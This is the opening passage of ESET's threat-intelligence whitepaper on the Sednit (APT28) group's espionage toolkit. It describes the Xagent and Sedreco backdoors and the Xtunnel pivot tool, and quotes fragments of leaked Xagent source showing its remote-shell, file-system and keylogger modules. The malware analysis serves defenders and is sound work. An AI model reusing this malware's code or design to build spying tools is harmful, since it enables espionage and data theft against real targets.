# **En Route with**



# **Part 2: Observing the Comings and Goings**

Version 1.0 • October 2016



# **Part 2: Observing the Comings and Goings**

Version 1.0 • October 2016



## **Table of Content**



## **List of Tables**



### **List of Figures**





### <span id="page-4-0"></span>**Executive Summary**

The Sednit group—also known as APT28, Fancy Bear and Sofacy—is a group of attackers operating since 2004 if not earlier and whose main objective is to steal confidential information from specific targets.

This is the second part of our whitepaper"En Route with Sednit", which covers the Sednit's group activities since 2014. Here, we focus on Sednit's espionage toolkit, which is deployed on targets deemed interesting after a reconnaissance phase (described in the first part of the whitepaper).

The key points described in this second installment are the following:

- The Sednit group developed two different spying backdoors for long term monitoring, named Sedreco and Xagent, in order to maximize the chance of avoiding detection
- The Xagent backdoor can communicate with its C&C server over email with a custom protocol, which in some cases is based on Georgian words
- The Sednit group developed a network proxy tool, named Xtunnel, to effectively transform a compromised computer into a network pivot, in order to contact machines that are normally unreachable from the Internet
- The Xagent source code, the Xagent C&C server configuration, and the Xtunnel binaries all contain traces of Russian, strongly reinforcing the hypothesis that this is the language employed by the Sednit group's members

For any inquiries related to this whitepaper, contact us at: [threatintel@eset.com](mailto:threatintel%40eset.com?subject=En%20Route%20with%20Sednit%20Part%202)



### <span id="page-5-0"></span>**Introduction**

*Readers who have already read the first part of our Sednit trilogy might want to skip the following section (duplicated from the previous part) and go directly to [the specific introduction of this second part.](#page-6-1)*

### The Sednit Group

The Sednit group—variously also known as APT28, Fancy Bear, Sofacy, Pawn Storm, STRONTIUM and Tsar Team—is a group of attackers operating since 2004 if not earlier, whose main objective is to steal confidential information from specific targets. Over the past two years, this group's activity has increased significantly, with numerous attacks against government departments and embassies all over the world.

Among their most notable presumed targets are the American Democratic National Committee *[\[1\]](#page-50-1)*, the German parliament *[\[2\]](#page-50-2)* and the French television network TV5Monde *[3]*. Moreover, the Sednit group has a special interest in Eastern Europe, where it regularly targets individuals and organizations involved in geopolitics.

One of the striking characteristics of the Sednit group is its ability to come up with brand-new 0-day *[4]* vulnerabilities regularly. In 2015, the group exploited no fewer than six 0-day vulnerabilities, as shown in Figure 1.





This high number of 0-day exploits suggests significant resources available to the Sednit group, either because the group members have the skills and time to find and weaponize these vulnerabilities, or because they have the budget to purchase the exploits.

Also, over the years the Sednit group has developed a large software ecosystem to perform its espionage activities. The diversity of this ecosystem is quite remarkable; it includes dozens of custom programs, with many of them being technically advanced, like the Xagent and Sedreco modular backdoors (described in the second part of this whitepaper), or the Downdelph bootkit and rootkit (described in the third part of this whitepaper).

We present the results of ESET's two-year pursuit of the Sednit group, during which we uncovered and analyzed many of their operations.We split our publication into three independent parts:

1. "*Part 1: Approaching the Target*" describes the kinds of targets the Sednit group is after, and the methods used to attack them. It also contains a detailed analysis of the group's most-used reconnaissance malware.

- <span id="page-6-0"></span>2. "*Part 2: Observing the Comings and Goings*" describes the espionage toolkit deployed on some target computers, plus a custom network tool used to pivot within the compromised organizations.
- 3. "*Part 3: A Mysterious Downloader*" describes a surprising operation run by the Sednit group, during which a lightweight Delphi downloader was deployed with advanced persistence methods, including both a bootkit and a rootkit.

Each of these parts comes with the related indicators of compromise.

### <span id="page-6-1"></span>The Second Part of the Trilogy

Figure 2 shows the main components that the Sednit group has used over the last two years, with their interrelationships. It should not be considered as a complete representation of their arsenal, which also includes numerous small custom tools.



#### Figure 2. Main attack methods and malware used by the Sednit group since 2014, and how they are related

We divide Sednit's software into three categories: the first-stage software serves for reconnaissance of a newly compromised host, then comes the second-stage software intended to spy on machines deemed interesting, while the pivot software finally allows the operators to reach other computers.

In this second part, we focus on Sednit's espionage toolkit, which serves for long term monitoring of compromised computers. The components described in this second part are outlined in blue in Figure 2, which includes the two spying backdoors Sedreco and Xagent, and the network tool Xtunnel.

The usual workflow of Sednit's operators is to deploy both **Sedreco** and **Xagent** on a newlycompromised computer, after a reconnaissance phase with first-stage malware (Seduploader, described in the first part of this whitepaper, or **Downdelph**, described in the third part). Deploying both spying backdoors at the same time allows them to remain in contact if one of them becomes detected. The network tool Xtunnel comes later, in order to reach other accessible computers.



<span id="page-7-0"></span>

All the components shown in Figure 2 are described in this whitepaper, with the exception of **Usbstealer**, a tool to exfiltrate data from air-gapped machines that we have already described at WeLiveSecurity *[5]*. Recent versions have been documented by Kaspersky Labs *[6]* as well.

Readers who have already read the first part of our Sednit trilogy may skip the following sections and go directly to **Xagent**'s [analysis](#page-9-1).

### Attribution

One might expect this reference whitepaper to add new information about attribution.A lot has been said to link the Sednit group to some Russian entities *[7]*, and we do not intend to add anything to this discussion.

Performing attribution in a serious, scientific manner is a hard problem that is out of scope of ESET's mission.As security researchers, what we call"the Sednit group" is merely a set of software and the related network infrastructure, which we can hardly correlate with any *specific* organization.

Nevertheless, our intensive investigation of the Sednit group has allowed us to collect numerous indicators of the language spoken by its developers and operators, as well as their areas of interest, as we will explain in this whitepaper.

### Publication Strategy

Before entering the core content of this whitepaper, we would like to discuss our publication strategy. Indeed, as security researchers, two questions we always find difficult to answer when we write about an espionage group are"*when to publish?*", and"*how to make our publication useful to those tasked with defending against such attacks?*".

There were several detailed reports on the Sednit group published in 2014, like the Operation Pawn Storm report from Trend Micro *[8]* and the APT28 report from FireEye *[9]*. But since then the public information regarding this group has mainly came in the form of blog posts describing specific components or attacks. In other words, no public attempts have been made to present the big picture on the Sednit group since 2014.

Meanwhile, the Sednit group's activity has significantly increased, and its arsenal differs from those described in previous whitepapers.

Therefore, our intention here is to provide a detailed picture of the Sednit group's activities over the past two years. Of course, we have only partial visibility into those activities, but we believe that we possess enough information to draw a representative picture, which should in particular help defenders to handle Sednit compromises.

We tried to follow a few principles in order to make our whitepaper useful to the various types of readers:

- Keep it readable: while we provide detailed technical descriptions, we have tried to make them readable, without sacrificing precision. For this reason we decided to split our whitepaper into three independent parts, in order to make such a large amount of information easily digestible.We also have refrained from mixing indicators of compromise with the text.
- Help the defenders: we provide indicators of compromise (IOC) to help detect current Sednit infections, and we group them in the IOC [section](#page-46-1) and on ESET's GitHub account *[\[10\]](#page-50-3)*. Hence, the reader interested only in these IOCs can go straight to them, and find more context in the whitepaper afterwards.

• Reference previous work: a high profile group such as Sednit is tracked by numerous entities. As with any research work, our investigation stands on the shoulders of the previous publications.We have referenced them appropriately, to the best of our knowledge.

**eser** 

• Document also what we do not understand: we still have numerous open questions regarding Sednit, and we highlight them in our text.We hope this will encourage fellow malware researchers to help complete the puzzle.

We did our best to follow these principles, but there may be cases where we missed our aim. We encourage readers to provide feedback at [threatintel@eset.com,](mailto:threatintel%40eset.com?subject=Sednit) and we will update the whitepaper accordingly.

<span id="page-9-1"></span><span id="page-9-0"></span>

**eset** 

### **Identikit**

*Xagent* is a modular backdoor with spying functionalities such as keystroke logging and file exfiltration.

Alternative Names

SPLM, CHOPSTICK

#### Usage

Xagent is the flagship backdoor of the Sednit group, deployed by them in many of their operations over the past two years. It is usually dropped on targets deemed interesting by the operators after a reconnaissance phase, but it has also been used as first-stage malware in a few cases.

#### Known period of activity

November 2012 to August 2016 (the time of this writing). Probably still in use.

#### Known deployment methods

- Downloaded by Downdelph
- Downloaded by Sedkit
- Dropped by Seduploader dropper
- Downloaded by Seduploader payload

#### Distinguishing characteristics

- Xagent is developed in C++ with a modular architecture, around a core module named AgentKernel
- Xagent has been compiled for Windows, Linux and iOS (at least)
- Xagent possesses two different implementations of its C&C communication channel, one over HTTP and the other over emails (SMTP/POP3 protocols)
- Xagent binaries are often compiled for specific targets, with a special choice of modules and communication channels



### <span id="page-10-0"></span>**Timeline**

The dates posited in the timeline mainly rely on **Xagent** compilation timestamps, which we believe have not been tampered with because they match up with our telemetry data. These dates may be later than the actual events though, as we do not have all Xagent samples, but enough are present to give a good approximation. In particular, we dated the appearance of Xagent as independent malware in November 2012, but fellow malware researchers reported to us privately that parts of its code were used before that.



Figure 3. **Xagent** major events



### <span id="page-11-0"></span>**Context**

During our investigations, we were able to retrieve the complete Xagent source code for the Linux operating system. To the best of our knowledge, this is the first time this Xagent source code has been found and documented by security researchers.

This source code is a fully working C++ project, which was used by Sednit operators to compile a binary in July 2015 (at least). The project contains around 18,000 lines of code among 59 classes; a partial directory listing of the source files is shown in Figure 4.







We believe the Linux source code is derived from the Windows version of **Xagent**. In other words, OS-specific operations have been re-implemented, but the core logic remains the same on both platforms.As an example of this lineage, the following code snippet shows someWindowsAPI calls for thread termination commented out by the developers, and replaced with a call to the Linux pthreads *[\[14\]](#page-50-7)* interface.

```
if(handleGetPacket != 0)
{
 pthread_exit(&handleGetPacket);
  //TerminateThread(handleGetPacket, 0);
  //CloseHandle(handleGetPacket);
}
```
According to its internal version numbering, this source code is version 2 of Xagent, while currently distributed Windows and Linux binaries are version 3. Nevertheless, there appear to be only minor differences between the two versions, and the source code matches the core logic of the most recent samples on both Windows and Linux platforms. Also, the iOS version of **Xagent** found by Trend Micro *[\[13\]](#page-50-6)*—not documented in this white paper—is based on this source code, according to our own analysis.

Therefore, we decided to present an analysis of **Xagent** mainly based on the source code, and not on binaries, to ease the explanations.

In order to facilitate the reading of the source code, we made the following syntactic choices:

- Parts of the code not relevant to our analysis have been replaced by [...]
- As the code is heavily commented by its developers, we decided to leave those comments untouched. For the reader this comes at the price of enduring poorly-worded English comments, but this allows a finer understanding of what the developers were thinking.
- Our own comments on the code appear after the snippets, and are indicated by numbered tags
- When the developers' comments are in Russian, we added the translation in the form of /\* Translates to: …\*/



### <span id="page-13-0"></span>Initialization

We begin our journey through **Xagent** source code in the file main.cpp in the function startXagent(), which contains the instantiations of the main objects, as shown below.

```
int startXagent(wstring path)
{
   \lceil...]
   AgentKernel krnl( (wchar t *)path.c str() ); \bulletIAgentChannel* http_channel = new HttpChannel(); ➋
   //IAgentChannel* smtp_channel = new MailChannel();
   IAgentModule* remote_shell = new RemoteShell(); ➌
   IAgentModule* file_system = new FSModule();
   //IAgentModule* key_log = new RemoteKeylogger();
   krnl.registerChannel(http_channel): 0
   //krnl.registerChannel(smtp_channel);
   krnl.registerModule(remote_shell);
   krnl.registerModule(file_system);
   //krnl.registerModule(key_log);
   krnl.startWork(); \Theta\lceil \ldots \rceil}
```
- **O** Instantiation of an AgentKernel object, called "kernel" hereafter, which is the Xagent execution manager.
- ➋ Instantiation of an IAgentChannel object, called"channel" hereafter, which is the means of communication with the C&C server. The source code contains two different channel implementations, one over HTTP and one over email. Here the developers have commented out the email channel instantiation.
- ➌ Instantiations of several IAgentModule objects, called"modules" hereafter, which implement Xagent functionalities. Here the developers have commented out the keylogger module instantiation.
- ➍ Calls to the AgentKernel::registerChannel() and AgentKernel::registerModule() methods, through which the kernel starts managing these modules' executions, and pass their communications through the registered channel. Registrations of the unused channel and module are commented out.
- ➎ Call to the AgentKernel::startWork() method, which creates execution threads on the worker methods of each registered module and channel.

Commenting out module and channel instantiations is a strategy we previously observed when analyzing **Xagent** binaries. Each sample does indeed come with a specific combination of modules and channels, even though the **Xagent** kernel is completely capable of managing all of them in parallel (including multiple channels).

By doing so, operators probably intend to adapt **Xagent** binaries for specific targets, and avoid exposing the whole Xagent code to security researchers. Moreover, operators may still deploy additional modules and channels during execution, as we will explain later.



### <span id="page-14-0"></span>Modules

The core **Xagent** functionalities lie in its modules. As shown in the startXagent() snippet, Xagent Linux source code contains three modules, plus the kernel which is itself also a module. These modules are listed in Table 1:



As shown in the second column, each module is identified by a 2-byte ID, which is a combination of a version number and a module identifier. For example, when AgentKernel ID is set to 0x0002, it corresponds to version 2 and the module numbered 0.



Currently distributed Xagent binaries possess a kernel ID of 0x3303, thus corresponding to kernel version 3 and the module—strangely—numbered 33. The oldest **Xagent** versions had a kernel ID of 0x0001.

Each Linux Xagent module has an equivalent module in the Windows version, as shown in the fourth column of Table 1 (Windows names come from Run-Time Type Information (RTTI) *[\[12\]](#page-50-5)* left in some binaries). Due to operating system peculiarities, the module implementations differ between Windows and Linux, but their IDs and the commands they accept are the same.

In the following section, we will present an in-depth description of the kernel module, leaving aside the other, more straightforward, modules.



While recent versions of **Xagent** for Windows only have the modules described in Table 1, older versions have been seen with additional modules, such as:

- DirectoryObserverModule, which monitors all mounted volumes for files with specific extensions (.doc, .docx, .pgp, .gpg, .m2f, .m2o)
- ModuleNetFlash, which monitors removable drives for C&C messages, in a similar way to Usbstealer *[5]*
- ModuleNetWatcher, which maps network resources



### Kernel

As described in Table 1, AgentKernel is the execution manager, and the only module that has to be present in all **Xagent** binaries.

### Constructor

Our analysis of AgentKernel begins in its constructor:

```
AgentKernel::AgentKernel(wchar_t *path_Xagent)
{
